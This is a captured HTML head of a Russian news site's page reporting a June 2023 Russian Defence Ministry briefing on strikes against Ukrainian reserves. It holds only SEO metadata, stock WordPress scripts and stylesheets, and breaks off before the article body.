

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/
body_size: 29244
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ | Сенсаций.Нет</title>
	<meta name="description" content="За минувшие сутки украинская армия потеряла более 600 военнослужащих убитыми и ранеными. Отражены повторные попытки атак ВСУ." />
	<link rel="canonical" href="https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ | Сенсаций.Нет" />
	<meta property="og:description" content="За минувшие сутки украинская армия потеряла более 600 военнослужащих убитыми и ранеными. Отражены повторные попытки атак ВСУ." />
	<meta property="og:url" content="https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2023-06-12T10:59:41+00:00" />
	<meta property="article:modified_time" content="2023-06-12T10:59:46+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png" />
	<meta property="og:image:width" content="1909" />
	<meta property="og:image:height" content="1065" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Роман Симоненко" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Роман Симоненко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#article","isPartOf":{"@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/"},"author":{"name":"Роман Симоненко","@id":"https://sensaciy.net/#/schema/person/891d12e3d5803bb9b078470f0007cfa9"},"headline":"Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ","datePublished":"2023-06-12T10:59:41+00:00","dateModified":"2023-06-12T10:59:46+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/"},"wordCount":173,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png","keywords":["брифинг Минобороны РФ","россия","СВО","украина"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/","url":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/","name":"Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#primaryimage"},"image":{"@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png","datePublished":"2023-06-12T10:59:41+00:00","dateModified":"2023-06-12T10:59:46+00:00","description":"За минувшие сутки украинская армия потеряла более 600 военнослужащих убитыми и ранеными. Отражены повторные попытки атак ВСУ.","breadcrumb":{"@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2023/06/изображение_2023-06-01_151354746.png","width":1909,"height":1065,"caption":"Фото: скриншот видео Минобороны РФ"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/minoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Минобороны: ВС РФ высокоточным оружием поразили пункты дислокации резервов ВСУ"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/891d12e3d5803bb9b078470f0007cfa9","name":"Роман Симоненко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/274ca46091d49a94fd0e7ebe786a055f6e0435818889eb0888c0ac87af5fe83a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/274ca46091d49a94fd0e7ebe786a055f6e0435818889eb0888c0ac87af5fe83a?s=96&d=mm&r=g","caption":"Роман Симоненко"},"url":"https://sensaciy.net/author/news_roman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":148528,"token":"e1075570ca","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/148528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-CDC' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fminoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fminoborony-vs-rf-vysokotochnym-oruzhiem-porazili-punkty-dislokaczii-rezervov-vsu%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
